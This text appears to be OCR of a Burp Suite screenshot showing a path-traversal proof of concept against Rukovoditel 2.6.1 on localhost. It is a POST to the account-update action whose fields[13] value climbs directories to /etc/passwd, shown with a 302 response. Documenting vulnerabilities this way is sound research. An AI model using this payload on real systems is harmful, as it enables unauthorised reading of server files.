 6 × ...
Send Cancel < > Follow redirection Target: http://127.0.0.1
Request
Raw Params Headers Hex Hackvertor
1 POST /projects/rukovoditel_2.6.1/index.php?module=users/account&action=update HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 57
5 Cookie: cookie_test=please_accept_for_session; sid=1e58bba933b8f378888b9dc000e0901f; user_skin=red; phpMyAdmin=
6d60db4f935f7c881151fa4fc636ae88; pma_lang=en; app_login_redirect_to=module%3Ddashboard%2F
6 Upgrade-Insecure-Requests: 1
7
8 fields[13]=../../../../../../../../../../../../etc/passwd
Search... 0 matches \n Pretty
Response
Raw Headers Hex Hackvertor
1 HTTP/1.1 302 Found
2 Date: Thu, 11 Jun 2020 20:46:23 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.30
5 Set-Cookie: cookie_test=please_accept_for_session; expires=Sat, 11-Jul-2020 20:46:23 GMT; Max-Age=2592000
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: http://127.0.0.1/projects/rukovoditel_2.6.1/index.php?module=users/account
10 Content-Length: 0
11 Content-Type: text/html; charset=utf-8
12
13
Search... 0 matches \n Pretty
Done 479 bytes | 1,159 millis